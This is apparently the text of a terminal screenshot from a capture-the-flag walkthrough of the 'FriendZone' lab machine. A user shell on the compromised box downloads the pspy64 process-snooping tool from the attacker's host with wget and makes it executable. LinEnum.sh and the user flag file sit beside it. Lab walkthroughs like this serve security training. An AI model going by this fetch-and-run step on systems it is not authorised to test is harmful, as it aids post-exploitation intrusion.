 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal Terminal
friend@FriendZone:~$ wget 10.10.13.211/pspy64
--2019-07-15 06:15:20--  http://10.10.13.211/pspy64
Connecting to 10.10.13.211:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M)
Saving to: ‘pspy64’
pspy64              100%[===================>]   4.26M   217KB/s    in 25s
2019-07-15 06:15:45 (175 KB/s) - ‘pspy64’ saved [4468984/4468984]
friend@FriendZone:~$ chmod +x pspy64
friend@FriendZone:~$ ls -l
total 4420
-rw-r--r-- 1 friend friend   45651 Jul 15 05:10 LinEnum.sh
-rwxrwxr-x 1 friend friend 4468984 Jul 12 17:40 pspy64
-r--r--r-- 1 root   root        33 Oct  6  2018 user.txt
friend@FriendZone:~$